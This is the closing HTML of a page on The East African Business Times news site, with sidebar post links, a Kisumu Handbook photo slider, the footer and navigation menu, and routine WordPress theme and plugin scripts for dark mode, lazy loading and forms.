																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-22T11:28:45+03:00">January 22, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Arnolda-Shiundu-scaled.jpg"
            data-posttitle="Women in Conservation to take center stage at The Global Conservation Tech and Drone Forum 2026"
            data-postid="22325" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Arnolda-Shiundu-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/women-in-conservation-to-take-center-stage-at-the-global-conservation-tech-and-drone-forum-2026/"
                                               title="Women in Conservation to take center stage at The Global Conservation Tech and Drone Forum 2026"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/women-in-conservation-to-take-center-stage-at-the-global-conservation-tech-and-drone-forum-2026/" rel="bookmark" title="Women in Conservation to take center stage at The Global Conservation Tech and Drone Forum 2026">
											Women in Conservation to take center stage at The Global Conservation Tech and Drone Forum 2026                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-22T09:10:15+03:00">January 22, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">HANDBOOK LAUNCH</span></h3><div class="textwidget custom-html-widget"><div id="metaslider-id-15528" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-15528 ml-slider ms-theme-highway nav-hidden" role="region" aria-label="HANDBOOK HANDOVER" data-height="350" data-width="700">
    <div id="metaslider_container_15528">
        <div id="metaslider_15528">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-15532 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:26:45" data-filename="new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15532 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15533 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:32" data-filename="Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15533 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15534 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:44" data-filename="Governor-Homabay-Gladys-Wanga-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-15534 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16725 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:23:37" data-filename="photo_2022-08-31_10-40-53-300x210-1-300x150.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/photo_2022-08-31_10-40-53-300x210-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16725 msDefaultImage" title="photo_2022-08-31_10-40-53-300x210" /></li>
                <li style="display: none; width: 100%;" class="slide-16726 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:24:16" data-filename="WhatsApp-Image-2021-10-10-at-08.52.01-700x350.jpeg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-10-at-08.52.01-700x350.jpeg" height="350" width="700" alt="" class="slider-15528 slide-16726 msDefaultImage" title="WhatsApp Image 2021-10-10 at 08.52.01" /></li>
                <li style="display: none; width: 100%;" class="slide-16728 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:05" data-filename="Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16728 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16729 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:17" data-filename="new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16729 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16730 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:30" data-filename="Governor-Homabay-Gladys-Wanga-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-16730 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16733 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:34:32" data-filename="FX9Cd81XEAAt3AB-300x200-1-300x150.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/FX9Cd81XEAAt3AB-300x200-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16733 msDefaultImage" title="FX9Cd81XEAAt3AB-300x200" /></li>
                <li style="display: none; width: 100%;" class="slide-16773 ms-image " aria-roledescription="slide" data-date="2023-08-18 12:20:25" data-filename="Bishop-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/Bishop-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16773 msDefaultImage" title="Bishop" /></li>
            </ul>
        </div>
        
    </div>
</div></div></aside><aside id="media_image-13" class="widget widget_media_image"><img width="188" height="1024" src="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png" class="image wp-image-13961  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png 188w, https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-55x300.png 55w" sizes="(max-width: 188px) 100vw, 188px" /></aside><aside id="media_gallery-2" class="widget widget_media_gallery"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Upcoming Handbook Editions</span></h3><div data-sliderid="66222" id="penci-post-gallery__66222" class="penci-post-gallery-container justified column-3" data-height="150" data-margin="3"><a class="penci-gallery-ite item-gallery-justified" href="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png" alt="" title="NHIF COVER"></a></div></aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

											        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo">
						
						
						                            <div id="footer-copyright">
                                <p>The East African Business Times Limited @2025 - All Right Reserved.</p>
                            </div>
												                            <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                                class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                            </div>
						                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

    <a href="#" id="close-sidebar-nav"
       class="header-9"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-9" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://www.eabusinesstimes.com/"><img class="penci-lazy penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20797%20177&#039;%3E%3C/svg%3E"
                                                                    width="797"
                                                                    height="177"
                                                                    data-src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    data-lightlogo="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    alt="The East African Business Times"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/PenciDesign" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/PenciDesign" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul>    </nav>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Soledad%20v8.3.8/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="penci-dm-checking" type="text/javascript">function penci_dmgetcookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for (let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

if ( penci_dark.darkmode ) {
    document.cookie = "penci_mode=dark; path=/";
}

let alllogos = document.querySelectorAll('.penci-limg'),
    body = document.querySelector('body'),
    autoby = penci_dark.auto_by,
    darktheme = penci_dark.darktheme,
    hr = (new Date()).getHours(),
    cv = penci_dmgetcookie('penci_mode'),
    cc,
    lc = 'pclight-mode',
    dc = 'pcdark-mode';

if (darktheme !== '') {
    cc = 'pcdm-enable';
}

if (autoby === 'os' && !darktheme && window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'os' && window.matchMedia && window.matchMedia('(prefers-color-scheme: light)').matches) {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}

if ((autoby === 'time' && hr > 18) || cv === 'dark') {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'time' || cv === 'light') {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider_highway_theme_styles-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/style.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.eabusinesstimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/js.cookie.min.js?ver=1.2" id="penci-bf-cookie-script-js"></script>
<script type="text/javascript" id="penci-bf-main-scripts-js-extra">
/* <![CDATA[ */
var Penci_Bf_Vars = {"nonce":"9fb732db45","ajaxurl":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","bookmarkpage":"https://www.eabusinesstimes.com/bookmark-subscription-management/","emailempty":"Please enter email.","emailinvalid":"Please enter valid email.","loginflag":"0","processing":"Processing","popup":"1","popup_text_cl":"","popup_bg_cl":"","popup_timeout":"2000","popup_position":"bottom-center","popup_success_title":"Success","popup_success_mess":"Success add to the Bookmark list","popup_remove_title":"Removed","popup_remove_mess":"Post remove from Bookmark list","popup_success_author_title":"Success","popup_success_author_mess":"Successfully add author from the favorite list","popup_remove_author_title":"Removed","popup_remove_author_mess":"Successfully remove author from the favorite list","popup_success_term_title":"Success","popup_success_term_mess":"Successfully add category from the favorite list","popup_remove_term_title":"Removed","popup_remove_term_mess":"Successfully remove category from the favorite list"};
//# sourceURL=penci-bf-main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/main.js?ver=1.2" id="penci-bf-main-scripts-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=2.9" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/review.js?ver=2.9" id="jquery-penci-review-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/js/text-to-speech.js?ver=1.1" id="penci-texttospeech-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/penci-lazy.js?ver=8.3.8" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/libs-script.min.js?ver=8.3.8" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"18c6f37d9d","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/main.js?ver=8.3.8" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"18c6f37d9d","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/post-like.js?ver=8.3.8" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/comment-reply.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/jquery.toast.min.js?ver=8.3.8" id="jquery.toast-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.min.js?ver=1.4" id="datatable-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/chart.umd.min.js?ver=1.4" id="chart.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/jquery.marquee.min.js?ver=1.4" id="marquee.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.js?ver=1.4" id="penci-finance-js"></script>
